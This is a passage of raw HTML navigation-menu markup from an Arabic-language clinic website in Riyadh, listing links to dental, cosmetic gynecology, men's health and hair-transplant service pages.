href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">العلاجات السنية</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5100 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">تقويم العظام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%84%d8%a8%d9%8a%d8%b3%d8%a9-%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الزيركون في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d9%86%d8%b4%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">منشطات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">طب الأسنان العام</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12557 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12557"><ul  class="ubermenu-submenu ubermenu-submenu-id-12557 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4310 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d8%a7%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%84%d9%8a%d9%84%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">حامية الأسنان الليلية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4303 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%af%d8%a7%d9%85%d9%88%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان دامون</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d9%84%d8%b9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">قلع الأسنان الجراحي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7112 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b5%d9%81%d8%a7%d8%a6%d8%ad-%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%85/"><span class="ubermenu-target-title ubermenu-target-text">صفائح حماية الفم في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a7%d9%85%d9%8a%d9%83%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">التقويم السيراميكي في الرياض المملكة العربية السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تيجان الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%82%d9%88%d9%8a%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b9%d8%af%d9%86%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">تقويم الأسنان المعدني في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4956 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">أجهزة طب الأسنان</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7109 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%82%d8%b4%d9%88%d8%b1-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">فينير الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d9%85%d8%ab%d8%a8%d8%aa%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">مثبتات الأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7111 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d8%a3%d9%87%d9%8a%d9%84-%d8%a7%d9%84%d9%81%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%83%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">إعادة تأهيل الفم بالشكل الكامل في الرياض  السعودية</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a5%d9%8a-%d9%85%d8%a7%d9%83%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج إي ماكس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b1%d8%a7%d8%ad%d8%a9-%d8%b9%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d9%88%d8%ac%d9%87-%d9%88%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/"><span class="ubermenu-target-title ubermenu-target-text">جراحة عظام الوجه والأسنان في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5758 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b2%d8%af%d8%ad%d9%85%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج الأسنان المزدحمة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-5099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%85%d8%b4%d8%a7%d9%83%d9%84-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">علاج مشاكل العضة في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ac%d8%b3%d8%b1-%d8%a7%d9%84%d8%a7%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">جسر الأسنان في الرياض</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1192 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">الطب النسائي</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1192 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16546 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16546"><ul  class="ubermenu-submenu ubermenu-submenu-id-16546 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28657 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d9%85%d9%87%d8%a8%d9%84-%d9%88%d8%a7%d9%84%d8%b4%d8%b1%d8%ac-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1/"><span class="ubermenu-target-title ubermenu-target-text">علاج تبييض وتقشير المهبل بالرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28656 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/prp-treatment-for-vagina/"><span class="ubermenu-target-title ubermenu-target-text">علاج المهبل بالبلازما الغنية بالصفائح الدموية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b7%d8%a8-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a6%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d9%8a%d9%84%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">أفضل الطب النسائي التجميلي في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5748 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#ubermenu-column"><span class="ubermenu-target-title ubermenu-target-text">[Column]</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5748 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8440 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d9%83%d8%a8%d9%8a%d8%b1-%d8%a7%d9%84%d9%82%d8%b6%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">تكبير القضيب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4358 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d9%8a-%d8%b4%d9%88%d8%aa-%d9%88%d8%a8%d8%b1%d9%8a%d8%a7%d8%a8%d9%88%d8%b3/"><span class="ubermenu-target-title ubermenu-target-text">علاج بي-شوت وبريابوس في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7270 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">ضعف الانتصاب</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%ad%d9%82%d9%86-%d8%a7%d9%84%d8%a3%d9%86%d8%af%d8%b1%d9%88%d9%81%d9%8a%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">حقن الأندروفيل</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1190 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1190 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16547 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16547"><ul  class="ubermenu-submenu ubermenu-submenu-id-16547 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4334 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d9%84%d8%ad%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر اللحية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-12530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%ae%d8%b7-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d9%85%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الخط الأمامي</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%af%d9%8a-%d8%a7%d8%aa%d8%b4-%d8%a2%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية دي اتش آي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8302 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d9%82%d9%86%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%ad%d8%af%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%85%d8%a7/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بتقنية زراعة وحدة المسامات في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4329 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%af%d9%88%d9%86-%d9%86%d8%af%d9%88%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بدون ندوب في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-16543 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-16543"><ul  class="ubermenu-submenu ubermenu-submenu-id-16543 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4330 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d8%b1%d8%ac%d8%a7%d9%84/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للرجال في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7645 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b7%d8%a7%d9%81/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر بالاقتطاف في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-8307 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%ac%d8%b0%d8%b9%d9%8a%d8%a9/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الخلايا الجذعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4411 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%b4%d8%b9%d8%b1-%d8%a7%d9%84%d8%b4%d8%a7%d8%b1%d8%a8/"><span class="ubermenu-target-title ubermenu-target-text">زراعة شعر الشارب في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%84%d9%84%d9%86%d8%b3%d8%a7%d8%a1/"><span class="ubermenu-target-title ubermenu-target-text">زراعة الشعر للنساء في الرياض</span></a></li></ul></li><li class="menu_column ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-12558 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-12558"><ul  class="ubermenu-submenu ubermenu-submenu-id-12558 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%ab%d8%b9%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d8%b9%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span class="ubermenu-target-title ubermenu-target-text">علاج الثعلبة البقعية في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%ac%d9%8a-%d8%a7%d9%81-%d8%b3%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج جي اف سي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4351 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d8%b3%d9%8a%d9%84-%d8%a8%d9%8a-%d8%a2%d8%b1-%d8%a8%d9%8a/"><span class="ubermenu-target-title ubermenu-target-text">علاج اسيل بي آر بي في الرياض</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-4353 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 